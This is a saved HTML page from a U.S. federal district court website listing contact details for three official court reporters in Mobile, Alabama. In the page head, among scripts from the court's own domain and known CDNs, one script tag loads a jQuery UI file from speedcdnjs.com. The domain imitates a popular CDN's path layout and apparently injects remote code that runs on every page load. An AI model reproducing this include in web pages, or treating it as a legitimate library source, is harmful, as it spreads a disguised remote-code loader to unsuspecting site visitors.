

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alsd.uscourts.gov/federal-official-court-reporter-contacts
body_size: 6853
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/federal-official-court-reporter-contacts" />
<link rel="shortlink" href="/node/393" />
<link rel="shortcut icon" href="https://www.alsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.alsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.alsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.alsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.alsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.alsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Federal Official Court Reporter Contacts | Southern District of Alabama | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.alsd.uscourts.gov/sites/alsd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.alsd.uscourts.gov/sites/alsd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.alsd.uscourts.gov/sites/alsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.alsd.uscourts.gov/sites/alsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.alsd.uscourts.gov/sites/alsd/files/css/css_3fb6fJVeuasDWv-jw6HvGW7vyMB03elmSHfPfYMsq6k.css" media="all" />
  <script src="https://www.alsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t70i4v"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.alsd.uscourts.gov/sites/alsd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.alsd.uscourts.gov/sites/alsd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.alsd.uscourts.gov/sites/alsd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.alsd.uscourts.gov/sites/alsd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.alsd.uscourts.gov/sites/alsd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.alsd.uscourts.gov/sites/alsd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Alabama. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Southern District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/federal-official-court-reporter-contacts":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-393 node-type-page section-federal-official-court-reporter-contacts">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.alsd.uscourts.gov/sites/alsd/files/SDAL-color-seal-125px_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Alabama                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Jeffrey U. Beaverstock, Chief Judge &nbsp;|&nbsp; Christopher L. Ekman, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/federal-official-court-reporter-contacts" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="10" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-0sQpOhkSC1jVS0ZW4K7hDeTqIeMv0NccmzUE25IqPtE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-753"><a href="/">Home</a></li>
<li class="expanded active-trail menu-mlid-435"><a href="/court-info" class="active-trail">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-439"><a href="/rules-and-orders">Rules and Orders</a></li>
<li class="leaf menu-mlid-1142"><a href="/case-info-0">Case Info</a></li>
<li class="leaf menu-mlid-1123"><a href="/civic-education">Civic Education</a></li>
<li class="leaf has-children active-trail menu-mlid-772"><a href="/contact" class="active-trail">Contact Us</a></li>
<li class="leaf menu-mlid-559"><a href="/core-values">Core Values</a></li>
<li class="leaf menu-mlid-438"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-577"><a href="/court-plans">Court Plans</a></li>
<li class="leaf has-children menu-mlid-560"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-1127"><a href="/paygov-criminal-debt-payments">Criminal Debt Payments</a></li>
<li class="leaf menu-mlid-454"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="leaf menu-mlid-1016"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Employee Rights &amp; Reporting Wrongful Conduct</a></li>
<li class="leaf menu-mlid-563"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-1130"><a href="/paygov-miscellaneous-fee-payments">Miscellaneous Fee Payments</a></li>
<li class="leaf menu-mlid-1129"><a href="/open-procurementssolicitations">Open Procurements/Solicitations</a></li>
<li class="leaf menu-mlid-1076"><a href="/rss-email-updates">RSS &amp; Email Updates</a></li>
<li class="last leaf menu-mlid-768"><a href="/town-hall-construction-archive">Town Hall Construction Archive</a></li>
</ul></li>
<li class="expanded menu-mlid-444"><a href="/judges-information">Judges Info</a><ul class="menu"><li class="first leaf menu-mlid-936"><a href="/judges/chief-us-district-judge-jeffrey-u-beaverstock">Chief U.S. District Judge Beaverstock</a></li>
<li class="leaf menu-mlid-551"><a href="/judges/us-district-judge-kristi-k-dubose">U.S. District Judge DuBose</a></li>
<li class="leaf menu-mlid-937"><a href="/judges/us-district-judge-terry-f-moorer">U.S. District Judge Moorer</a></li>
<li class="leaf menu-mlid-552"><a href="/judges/senior-us-district-judge-charles-r-butler">Senior U.S. District Judge Butler</a></li>
<li class="leaf menu-mlid-550"><a href="/judges/us-district-judge-callie-v-s-granade">Senior U.S. District Judge Granade</a></li>
<li class="leaf menu-mlid-445"><a href="/judges/steele">Senior U.S. District Judge Steele</a></li>
<li class="leaf menu-mlid-555"><a href="/judges/us-magistrate-judge-sonja-bivins">U.S. Magistrate Judge Bivins</a></li>
<li class="leaf menu-mlid-556"><a href="/judges/us-magistrate-judge-katherine-nelson">U.S. Magistrate Judge Nelson</a></li>
<li class="leaf menu-mlid-876"><a href="/judges/us-magistrate-judge-p-bradley-murray">U.S. Magistrate Judge Murray</a></li>
<li class="leaf menu-mlid-553"><a href="/judges/us-magistrate-judge-william-e-cassady">U.S. Magistrate Judge Cassady on Recall</a></li>
<li class="leaf menu-mlid-554"><a href="/judges/us-magistrate-judge-bert-w-milling-jr">U.S. Magistrate Judge Milling on Recall</a></li>
<li class="leaf menu-mlid-808"><a href="/pretrial-orders">Pretrial Orders</a></li>
<li class="last leaf menu-mlid-770"><a href="/courtroom-procedures">Courtroom Procedures</a></li>
</ul></li>
<li class="expanded menu-mlid-455"><a href="/jury">Jury Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-580"><a href="https://ejuror2.uscourts.gov/alsd/">eJuror</a></li>
<li class="leaf menu-mlid-743"><a href="/court-locations/mobile">Directions and Parking</a></li>
<li class="leaf menu-mlid-740"><a href="/employer-information">Employer Information</a></li>
<li class="leaf menu-mlid-739"><a href="/jury-faq">Jury FAQ</a></li>
<li class="leaf menu-mlid-1133"><a href="/notice-2024-jury-wheel">NOTICE: 2024 Jury Wheel</a></li>
<li class="last leaf menu-mlid-1134"><a href="/news/public-notice-%E2%80%93-jury-scams">PUBLIC NOTICE – Jury Scam</a></li>
</ul></li>
<li class="expanded menu-mlid-561"><a href="/public%3A//2024%20FPN%20List.pdf">Attorney Info</a><ul class="menu"><li class="first leaf menu-mlid-943"><a href="/instructions-attorney-admission">Attorney Admission Instructions</a></li>
<li class="leaf menu-mlid-1003"><a href="/attorney-readmission-instructions">Attorney Readmission Instructions</a></li>
<li class="leaf has-children menu-mlid-765"><a href="/forms/all-forms/atty_app">Attorney Applications</a></li>
<li class="leaf menu-mlid-1132"><a href="https://ecf.alsd.uscourts.gov/cgi-bin/BarLookup.pl">Attorney Bar Status Lookup</a></li>
<li class="leaf menu-mlid-764"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions">Pattern Jury Instructions - 11th Circuit</a></li>
<li class="last leaf menu-mlid-763"><a href="/best-practices-redaction-information">Redaction of Information</a></li>
</ul></li>
<li class="expanded menu-mlid-450"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first last leaf menu-mlid-589"><a href="http://www.fjc.gov/federal/courts.nsf">Inside the Federal Courts</a></li>
</ul></li>
<li class="expanded menu-mlid-448"><a href="/case-info/cm-ecf-case-info">Electronic Case File</a><ul class="menu"><li class="first leaf menu-mlid-941"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-449"><a href="https://ecf.alsd.uscourts.gov/">Login to CM/ECF</a></li>
<li class="leaf menu-mlid-605"><a href="http://www.pacer.gov/">PACER</a></li>
<li class="leaf menu-mlid-736"><a href="/about-cmecf-and-pacer">About CM/ECF and PACER</a></li>
<li class="leaf menu-mlid-734"><a href="/instructions-attorney-admission">Attorney Registration</a></li>
<li class="leaf menu-mlid-956"><a href="/attorney-case-opening">Attorney Case Opening</a></li>
<li class="leaf menu-mlid-730"><a href="/content/cmecf-help-desk">CM/ECF Help Desk</a></li>
<li class="leaf menu-mlid-1126"><a href="/news/pageid-feature">PageID Feature</a></li>
<li class="leaf menu-mlid-1004"><a href="/cmecf-pdf-functionality-information">PDF Functionality Information</a></li>
<li class="last leaf menu-mlid-737"><a href="/best-practices-redaction-information">Redaction of Information</a></li>
</ul></li>
<li class="expanded menu-mlid-442"><a href="/forms/allforms">Forms</a></li>
<li class="last leaf menu-mlid-657"><a href="/contact">Contact</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-info">Court Info</a></li><li><a href="/contact">Contact Us</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Federal Official Court Reporter Contacts            </h1>
          
                                        
                      <article about="/federal-official-court-reporter-contacts" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Federal Official Court Reporter Contacts" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong>Cheryl Powell</strong>, RMR, CRR<br />
Official Court Reporter<br />
155 St. Joseph Street<br />
Mobile, AL  36602<br />
<a href="mailto:cheryl_powell@alsd.uscourts.gov">cheryl_powell@alsd.uscourts.gov</a></p>
<p><strong>Melanie Wilkins</strong>, RMR, CRR<br />
Official Court Reporter<br />
155 St. Joseph Street<br />
Mobile, AL  36602<br />
<a href="mailto:melanie_wilkins@alsd.uscourts.gov">melanie_wilkins@alsd.uscourts.gov</a></p>
<p><strong>Missy Eicken</strong>, RPR, FCRR<br />
Official Court Reporter<br />
155 St. Joseph Street<br />
Mobile, AL  36602<br />
<a href="mailto:missy_eicken@alsd.uscourts.gov">missy_eicken@alsd.uscourts.gov</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first expanded menu-mlid-439"><a href="/rules-and-orders">Rules and Orders</a><ul class="menu"><li class="first leaf menu-mlid-755"><a href="/court-info/local-rules-and-orders">Local Rules and Standing Orders</a></li>
<li class="leaf menu-mlid-757"><a href="/general-orders-court">General Orders of the Court</a></li>
<li class="leaf menu-mlid-807"><a href="/pretrial-orders">Pretrial Orders</a></li>
<li class="last leaf menu-mlid-574"><a href="/courtroom-procedures">Courtroom Procedures</a></li>
</ul></li>
<li class="leaf menu-mlid-1142"><a href="/case-info-0">Case Info</a></li>
<li class="leaf menu-mlid-1123"><a href="/civic-education">Civic Education</a></li>
<li class="expanded active-trail menu-mlid-772"><a href="/contact" class="active-trail">Contact Us</a><ul class="menu"><li class="first leaf has-children menu-mlid-437"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-729"><a href="/content/contact-clerk-court">Contact Clerk of Court</a></li>
<li class="leaf menu-mlid-735"><a href="/content/cmecf-help-desk">CM/ECF</a></li>
<li class="leaf menu-mlid-731"><a href="/content/jury-section">Jury Section</a></li>
<li class="leaf menu-mlid-732"><a href="/content/webmaster">Webmaster</a></li>
<li class="last leaf active-trail active menu-mlid-1013"><a href="/federal-official-court-reporter-contacts" class="active-trail active">Official Court Reporters</a></li>
</ul></li>
<li class="leaf menu-mlid-559"><a href="/core-values">Core Values</a></li>
<li class="leaf menu-mlid-438"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-577"><a href="/court-plans">Court Plans</a></li>
<li class="expanded menu-mlid-560"><a href="/courtroom-technology">Courtroom Technology</a><ul class="menu"><li class="first leaf menu-mlid-756"><a href="/computer-audiovideo-inputs">Computer Audio/Video Inputs</a></li>
<li class="leaf menu-mlid-719"><a href="/document-camera">Document Camera</a></li>
<li class="leaf menu-mlid-724"><a href="/evidence-monitors">Evidence Monitors</a></li>
<li class="leaf menu-mlid-720"><a href="/technology-lectern">Technology Lectern</a></li>
<li class="leaf menu-mlid-723"><a href="/touch-screens">Touch-Screens</a></li>
<li class="leaf menu-mlid-726"><a href="/video-teleconference-system">Video Teleconference System</a></li>
<li class="leaf menu-mlid-727"><a href="/portable-technology-cart">Portable Technology Cart</a></li>
<li class="last leaf menu-mlid-725"><a href="/translationhearing-impaired-equipment">Translation/Hearing Impaired</a></li>
</ul></li>
<li class="leaf menu-mlid-1127"><a href="/paygov-criminal-debt-payments">Criminal Debt Payments</a></li>
<li class="leaf menu-mlid-454"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="leaf menu-mlid-1016"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Employee Rights &amp; Reporting Wrongful Conduct</a></li>
<li class="leaf menu-mlid-563"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-1130"><a href="/paygov-miscellaneous-fee-payments">Miscellaneous Fee Payments</a></li>
<li class="leaf menu-mlid-1129"><a href="/open-procurementssolicitations">Open Procurements/Solicitations</a></li>
<li class="leaf menu-mlid-1076"><a href="/rss-email-updates">RSS &amp; Email Updates</a></li>
<li class="last leaf menu-mlid-768"><a href="/town-hall-construction-archive">Town Hall Construction Archive</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact">Contact Us</a> | <a href="/employment-opportunities">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/jury-faq">FAQ</a></p>
<p><span style="color:#000000; font-family:Verdana,Arial,Helvetica,sans-serif; font-size:9.60000038146973px">The links on this site may contain information created and maintained by other public and private organizations. These links are provided for the user's convenience. </span>USDC, SDAL<span style="color:#000000; font-family:Verdana,Arial,Helvetica,sans-serif; font-size:9.60000038146973px"> does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the on-going availability, maintenance or security of these internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.</span></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.alsd.uscourts.gov/sites/alsd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
